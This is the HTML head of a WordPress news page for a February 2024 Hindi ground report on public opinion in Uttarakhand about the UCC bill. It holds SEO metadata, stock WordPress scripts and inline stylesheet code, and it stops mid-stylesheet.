

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/02/ucc-%E0%A4%95%E0%A5%87-%E0%A4%AC%E0%A4%BE%E0%A4%B0%E0%A5%87-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE-%E0%A4%AC%E0%A5%8B%E0%A4%B2%E0%A5%87-%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%A4/
body_size: 24331
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UCC के बारे में क्या बोले उत्तराखंड के लोग | Uttarakhand | UCC Bill | Public Opinion | Ground Report | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/02/ucc-के-बारे-में-क्या-बोले-उत्त/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UCC के बारे में क्या बोले उत्तराखंड के लोग | Uttarakhand | UCC Bill | Public Opinion | Ground Report | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/02/ucc-के-बारे-में-क्या-बोले-उत्त/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-02-12T15:05:22+00:00" />
	<meta property="article:modified_time" content="2024-02-12T15:05:24+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/02/ucc-3.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"UCC के बारे में क्या बोले उत्तराखंड के लोग | Uttarakhand | UCC Bill | Public Opinion | Ground Report","datePublished":"2024-02-12T15:05:22+00:00","dateModified":"2024-02-12T15:05:24+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/"},"wordCount":13,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/02/ucc-3.jpg","keywords":["India","The Wire"],"articleSection":["India"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/","url":"https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/","name":"UCC के बारे में क्या बोले उत्तराखंड के लोग | Uttarakhand | UCC Bill | Public Opinion | Ground Report | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/02/ucc-3.jpg","datePublished":"2024-02-12T15:05:22+00:00","dateModified":"2024-02-12T15:05:24+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/02/ucc-3.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/02/ucc-3.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"UCC के बारे में क्या बोले उत्तराखंड के लोग | Uttarakhand | UCC Bill | Public Opinion | Ground Report"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; UCC के बारे में क्या बोले उत्तराखंड के लोग | Uttarakhand | UCC Bill | Public Opinion | Ground Report Comments Feed" href="https://www.newsbuyback.com/2024/02/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4/feed/" />
<script type="01a6b4183a6b45c86399d9d4-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) 